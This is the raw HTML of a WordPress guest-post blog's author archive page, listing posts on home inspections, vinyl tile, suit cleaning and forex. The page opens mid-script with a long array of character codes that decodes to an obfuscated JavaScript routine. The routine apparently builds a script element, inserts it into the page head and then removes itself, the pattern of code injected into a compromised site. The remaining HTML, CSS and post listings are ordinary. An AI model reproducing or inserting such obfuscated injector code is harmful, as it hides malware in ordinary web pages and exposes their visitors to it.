95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1-150x45.png" sizes="32x32" />
<link rel="icon" href="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png" />
<meta name="msapplication-TileImage" content="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png" />
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 28px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
				<body class="archive paged author author-crowlex author-2 wp-custom-logo wp-embed-responsive paged-5 author-paged-5 wp-theme-cream-magazine hfeed cm-mobile-content-sidebar right-sidebar">
						<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="page-wrapper">
		<header class="general-header cm-header-style-one">
			<div class="top-header">
			<div class="cm-container">
				<div class="row">
					<div class="cm-col-lg-8 cm-col-md-7 cm-col-12">
						<div class="top-header-left">
							<ul id="menu-secondary-menu" class="menu"><li id="menu-item-6232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6232"><a href="https://www.crowlex.com/category/business/">Business</a></li>
<li id="menu-item-6233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6233"><a href="https://www.crowlex.com/category/education/">Education</a></li>
<li id="menu-item-6234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6234"><a href="https://www.crowlex.com/category/finance/">Finance</a></li>
<li id="menu-item-6235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6235"><a href="https://www.crowlex.com/category/health/">Health</a></li>
<li id="menu-item-6635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6635"><a href="https://www.crowlex.com/category/pets/">Pets</a></li>
<li id="menu-item-6633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6633"><a href="https://www.crowlex.com/category/how-to/">How to</a></li>
<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6237"><a href="https://www.crowlex.com/category/travel/">Travel</a></li>
<li id="menu-item-6636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6636"><a href="https://www.crowlex.com/category/wordpress/">WordPress</a></li>
<li id="menu-item-6239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6239"><a href="https://www.crowlex.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-6630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6630"><a href="https://www.crowlex.com/category/biography/">Biography</a></li>
</ul>						</div><!-- .top-header-left -->
					</div><!-- col -->
					<div class="cm-col-lg-4 cm-col-md-5 cm-col-12">
						<div class="top-header-social-links">
									<ul class="social-icons">
							<li>
					<a
						href="https://www.facebook.com/"
													target="_blank"
												>Facebook</a></li>
								<li>
					<a
						href="https://twitter.com/"
													target="_blank"
												>Twitter</a></li>
								<li>
					<a
						href="https://www.youtube.com/"
													target="_blank"
												>Youtube</a></li>
								<li>
					<a
						href="https://www.linkedin.com/"
													target="_blank"
												>Linkedin</a></li>
						</ul>
								</div><!-- .top-header-social-links -->
					</div><!-- .col -->
				</div><!-- .row -->
			</div><!-- .cm-container -->
		</div><!-- .top-header -->
		<div class="cm-container">
		<div class="logo-container">
			<div class="row align-items-center">
				<div class="cm-col-lg-4 cm-col-12">
							<div class="logo">
			<a href="https://www.crowlex.com/" class="custom-logo-link" rel="home"><img width="164" height="45" src="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png" class="custom-logo" alt="crowlex" decoding="async" /></a>		</div><!-- .logo -->
						</div><!-- .col -->
							</div><!-- .row -->
		</div><!-- .logo-container -->
		<nav class="main-navigation">
			<div id="main-nav" class="primary-navigation">
				<ul id="menu-primary-menu" class=""><li class="home-btn"><a href="https://www.crowlex.com/"><i class="feather icon-home" aria-hidden="true"></i></a></li><li id="menu-item-6628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6628"><a href="https://www.crowlex.com/category/tech/">Tech</a></li>
<li id="menu-item-6625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6625"><a href="#">Mobile</a></li>
<li id="menu-item-6626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6626"><a href="#">Apps</a></li>
<li id="menu-item-6627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6627"><a href="#">Gadget</a></li>
<li id="menu-item-6226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6226"><a href="https://www.crowlex.com/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-6639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6639"><a href="https://www.crowlex.com/category/automotive/">Automotive</a></li>
<li id="menu-item-6228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6228"><a href="https://www.crowlex.com/category/full-form/">Full Form</a></li>
<li id="menu-item-6230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6230"><a href="https://www.crowlex.com/category/top-10/">Top 10</a></li>
<li id="menu-item-6637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6637"><a href="https://www.crowlex.com/category/mcq/">MCQ</a></li>
<li id="menu-item-6638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6638"><a href="https://www.crowlex.com/category/interview-question/">Interview Question</a></li>
<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://www.crowlex.com/submit-guest-post/">Write for Us</a></li>
</ul>			</div><!-- .primary-navigation -->
			<div class="header-search-container">
				<div class="search-form-entry">
					<form role="search" class="cm-search-form" method="get" action="https://www.crowlex.com/"><input type="search" name="s" placeholder="Type Here" value="" ><button type="submit" class="cm-submit-btn"><i class="feather icon-search"></i></button></form>				</div><!-- .search-form-entry -->
			</div><!-- .search-container -->
		</nav><!-- .main-navigation -->
	</div><!-- .cm-container -->
</header><!-- .general-header -->
<div id="content" class="site-content">
	<div class="cm-container">
	<div class="inner-page-wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="cm_archive_page">
								<div class="breadcrumb  yoast-breadcrumb">
				<span><span><a href="https://www.crowlex.com/">Home</a></span> » <span><a href="https://www.crowlex.com/author/crowlex/">Archives for crowlex</a></span> » <span class="breadcrumb_last" aria-current="page">Page 5</span></span>			</div>
								<div class="archive-container">
						<div class="row">
							<div class="cm-col-lg-8 cm-col-12 sticky_portion cm-order-1-mobile-tablet">
								<div class="content-entry">
																			<section class="list_page_iner">
											<div class="section-title">
												<h1>Author: <span>crowlex</span></h1><div class="archive-description">Welcome you on top Guest Post Sites to Submit A Guest Post or article to us as a guest blogger. Share your content with lots of targeted readers and grab their attention.</div>											</div><!-- .section-title -->
											<div class="list_entry">
												<section class="post-display-grid">
													<div class="section_inner">
														<div class="row">
															<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	<article id="post-4539" class="grid-post-holder post-4539 post type-post status-publish format-standard has-post-thumbnail hentry category-home-improvement tag-best-home-inspectors-in-atlanta tag-home-inspections-atlanta tag-home-inspections-atlanta-georgia">
		<div class="card">
							<div class="post_thumb">
							<a href="https://www.crowlex.com/home-inspections-atlanta-georgia/">
			<figure class="imghover">
				<img width="400" height="300" src="https://www.crowlex.com/wp-content/uploads/2021/10/Untitled-3.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Home Inspections Atlanta Georgia" decoding="async" fetchpriority="high" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/Untitled-3.jpg 400w, https://www.crowlex.com/wp-content/uploads/2021/10/Untitled-3-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />			</figure>
		</a>
						</div>
							<div class="card_content">
								<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/home-improvement/" rel="category tag">Home Improvement</a></li></ul>				</div><!-- .entry_cats -->
								<div class="post_title">
					<h2><a href="https://www.crowlex.com/home-inspections-atlanta-georgia/">Home Inspections Atlanta Georgia</a></h2>
				</div><!-- .post_title -->
							<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/home-inspections-atlanta-georgia/"><time class="entry-date published updated" datetime="2023-12-22T18:59:12+00:00">December 22, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
			 
							</div><!-- .card_content -->
		</div><!-- .card -->
	</article><!-- #post-4539 -->
</div><!-- .col -->
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	<article id="post-4536" class="grid-post-holder post-4536 post type-post status-publish format-standard has-post-thumbnail hentry category-home-improvement tag-home-inspection-atlanta tag-real-estate-inspections">
		<div class="card">
							<div class="post_thumb">
							<a href="https://www.crowlex.com/home-inspection-atlanta/">
			<figure class="imghover">
				<img width="400" height="300" src="https://www.crowlex.com/wp-content/uploads/2021/10/Untitled-5.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Home Inspection Atlanta" decoding="async" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/Untitled-5.jpg 400w, https://www.crowlex.com/wp-content/uploads/2021/10/Untitled-5-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />			</figure>
		</a>
						</div>
							<div class="card_content">
								<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/home-improvement/" rel="category tag">Home Improvement</a></li></ul>				</div><!-- .entry_cats -->
								<div class="post_title">
					<h2><a href="https://www.crowlex.com/home-inspection-atlanta/">Home Inspection Atlanta</a></h2>
				</div><!-- .post_title -->
							<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/home-inspection-atlanta/"><time class="entry-date published updated" datetime="2023-12-22T12:35:45+00:00">December 22, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
			 
							</div><!-- .card_content -->
		</div><!-- .card -->
	</article><!-- #post-4536 -->
</div><!-- .col -->
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	<article id="post-4533" class="grid-post-holder post-4533 post type-post status-publish format-standard has-post-thumbnail hentry category-home-improvement tag-floor-fitters-london tag-vinyl-fitters">
		<div class="card">
							<div class="post_thumb">
							<a href="https://www.crowlex.com/reasons-your-home-needs-luxury-vinyl-tile/">
			<figure class="imghover">
				<img width="766" height="431" src="https://www.crowlex.com/wp-content/uploads/2021/10/Reasons-Your-Home-Needs-Luxury-Vinyl-Tile.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Reasons Your Home Needs Luxury Vinyl Tile" decoding="async" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/Reasons-Your-Home-Needs-Luxury-Vinyl-Tile.jpg 766w, https://www.crowlex.com/wp-content/uploads/2021/10/Reasons-Your-Home-Needs-Luxury-Vinyl-Tile-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />			</figure>
		</a>
						</div>
							<div class="card_content">
								<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/home-improvement/" rel="category tag">Home Improvement</a></li></ul>				</div><!-- .entry_cats -->
								<div class="post_title">
					<h2><a href="https://www.crowlex.com/reasons-your-home-needs-luxury-vinyl-tile/">Reasons Your Home Needs Luxury Vinyl Tile</a></h2>
				</div><!-- .post_title -->
							<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/reasons-your-home-needs-luxury-vinyl-tile/"><time class="entry-date published updated" datetime="2023-12-22T06:13:12+00:00">December 22, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
			 
							</div><!-- .card_content -->
		</div><!-- .card -->
	</article><!-- #post-4533 -->
</div><!-- .col -->
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	<article id="post-4529" class="grid-post-holder post-4529 post type-post status-publish format-standard has-post-thumbnail hentry category-how-to category-lifestyle tag-bespoke-suits-london tag-custom-suits-london tag-tailored-suits-london">
		<div class="card">
							<div class="post_thumb">
							<a href="https://www.crowlex.com/how-to-clean-your-suit-methods-other-than-dry-cleaning/">
			<figure class="imghover">
				<img width="800" height="421" src="https://www.crowlex.com/wp-content/uploads/2021/10/How-To-Clean-Your-Suit.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="How To Clean Your Suit (Methods Other Than Dry Cleaning)" decoding="async" loading="lazy" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/How-To-Clean-Your-Suit.jpg 950w, https://www.crowlex.com/wp-content/uploads/2021/10/How-To-Clean-Your-Suit-300x158.jpg 300w, https://www.crowlex.com/wp-content/uploads/2021/10/How-To-Clean-Your-Suit-768x404.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</figure>
		</a>
						</div>
							<div class="card_content">
								<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/how-to/" rel="category tag">How to</a></li>
	<li><a href="https://www.crowlex.com/category/lifestyle/" rel="category tag">Lifestyle</a></li></ul>				</div><!-- .entry_cats -->
								<div class="post_title">
					<h2><a href="https://www.crowlex.com/how-to-clean-your-suit-methods-other-than-dry-cleaning/">How To Clean Your Suit (Methods Other Than Dry Cleaning)</a></h2>
				</div><!-- .post_title -->
							<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/how-to-clean-your-suit-methods-other-than-dry-cleaning/"><time class="entry-date published updated" datetime="2023-12-21T23:41:53+00:00">December 21, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
			 
							</div><!-- .card_content -->
		</div><!-- .card -->
	</article><!-- #post-4529 -->
</div><!-- .col -->
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	<article id="post-4523" class="grid-post-holder post-4523 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-woollen-thermal-wear">
		<div class="card">
							<div class="post_thumb">
							<a href="https://www.crowlex.com/in-online-whether-inner-wear-is-accessible-at-thermal-theme/">
			<figure class="imghover">
				<img width="412" height="450" src="https://www.crowlex.com/wp-content/uploads/2021/10/l-top-mod12-shopping-store-original-imaffwnbeejd4xfj-1.jpeg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="In online whether inner wear is accessible at thermal theme" decoding="async" loading="lazy" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/l-top-mod12-shopping-store-original-imaffwnbeejd4xfj-1.jpeg 714w, https://www.crowlex.com/wp-content/uploads/2021/10/l-top-mod12-shopping-store-original-imaffwnbeejd4xfj-1-275x300.jpeg 275w" sizes="auto, (max-width: 412px) 100vw, 412px" />			</figure>
		</a>
						</div>
							<div class="card_content">
								<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/lifestyle/" rel="category tag">Lifestyle</a></li></ul>				</div><!-- .entry_cats -->
								<div class="post_title">
					<h2><a href="https://www.crowlex.com/in-online-whether-inner-wear-is-accessible-at-thermal-theme/">In online whether inner wear is accessible at thermal theme</a></h2>
				</div><!-- .post_title -->
							<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/in-online-whether-inner-wear-is-accessible-at-thermal-theme/"><time class="entry-date published updated" datetime="2023-12-21T17:08:45+00:00">December 21, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
			 
							</div><!-- .card_content -->
		</div><!-- .card -->
	</article><!-- #post-4523 -->
</div><!-- .col -->
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	<article id="post-4518" class="grid-post-holder post-4518 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-wedding-gown-preservation">
		<div class="card">
							<div class="post_thumb">
							<a href="https://www.crowlex.com/can-a-yellowed-wedding-gown-be-whitened-at-home/">
			<figure class="imghover">
				<img width="677" height="450" src="https://www.crowlex.com/wp-content/uploads/2021/10/bride-g08015f0fa_1920.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Can a yellowed wedding gown be whitened at home?" decoding="async" loading="lazy" srcset="https://www.crowlex.com/wp-content/uploads/2021/10/bride-g08015f0fa_1920.jpg 1920w, https://www.crowlex.com/wp-content/uploads/2021/10/bride-g08015f0fa_1920-300x200.jpg 300w, https://www.crowlex.com/wp-content/uploads/2021/10/bride-g08015f0fa_1920-1024x681.jpg 1024w, https://www.crowlex.com/wp-content/uploads/2021/10/bride-g08015f0fa_1920-768x511.jpg 768w, https://www.crowlex.com/wp-content/uploads/2021/10/bride-g08015f0fa_1920-1536x1022.jpg 1536w" sizes="auto, (max-width: 677px) 100vw, 677px" />			</figure>
		</a>
						</div>
							<div class="card_content">
								<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/lifestyle/" rel="category tag">Lifestyle</a></li></ul>				</div><!-- .entry_cats -->
								<div class="post_title">
					<h2><a href="https://www.crowlex.com/can-a-yellowed-wedding-gown-be-whitened-at-home/">Can a yellowed wedding gown be whitened at home?</a></h2>
				</div><!-- .post_title -->
							<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/can-a-yellowed-wedding-gown-be-whitened-at-home/"><time class="entry-date published updated" datetime="2023-12-21T10:47:52+00:00">December 21, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
			 
							</div><!-- .card_content -->
		</div><!-- .card -->
	</article><!-- #post-4518 -->
</div><!-- .col -->
<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
	<article id="post-4515" class="grid-post-holder post-4515 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-forex-traders tag-time-frames">
		<div class="card">
							<div class="post_thumb">
							<a href="https://www.crowlex.com/time-frames-do-they-really-matter/">
			<figure class="imghover">
				<img width="299" height="168" src="https://www.crowlex.com/wp-content/uploads/2021/10/89.jpeg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Time Frames: Do They Really Matter?" decoding="async" loading="lazy" />			</figure>
		</a>
						</div>
							<div class="card_content">
								<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/business/" rel="category tag">Business</a></li></ul>				</div><!-- .entry_cats -->
								<div class="post_title">
					<h2><a href="https://www.crowlex.com/time-frames-do-they-really-matter/">Time Frames: Do They Really Matter?</a></h2>
				</div><!-- .post_title -->
							<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/crowlex/">crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
